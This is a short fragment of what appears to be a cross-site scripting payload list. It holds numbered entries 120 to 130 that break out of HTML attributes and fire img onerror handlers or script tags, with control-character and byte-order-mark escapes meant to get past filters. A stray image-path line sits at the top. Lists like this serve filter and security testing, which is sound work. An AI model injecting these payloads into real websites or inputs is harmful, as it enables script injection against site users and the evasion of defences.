 • `"'><img src=xxx:x
\x0Bonerror=javascript:alert(120)>
• `"'><img src=xxx:x
\x0Donerror=javascript:alert(121)>
• `"'><img src=xxx:x
\x2Fonerror=javascript:alert(122)>
• `"'><img src=xxx:x
\x09onerror=javascript:alert(123)>
• `"'><img src=xxx:x
\x0Conerror=javascript:alert(124)>
• `"'><img src=xxx:x
\x00onerror=javascript:alert(125)>
• `"'><img src=xxx:x
\x27onerror=javascript:alert(126)>
• `"'><img src=xxx:x
\x20onerror=javascript:alert(127)>
• "`'><script>\x3Bjavascript:alert(128)</script>
• "`'><script>\x0Djavascript:alert(129)</script>
• "`'><script>\xEF\xBB\xBFjavascript:alert(130)</
script>